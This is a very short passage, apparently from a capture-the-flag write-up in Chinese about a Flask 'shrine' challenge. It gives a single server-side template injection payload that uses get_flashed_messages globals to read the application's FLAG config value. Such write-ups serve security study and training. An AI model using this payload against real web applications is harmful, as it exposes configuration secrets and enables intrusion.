 <4>get_flashed_message同理:/shrine/{{get_flashed_messages.__globals__[‘current_app’].config[‘FLAG’]}}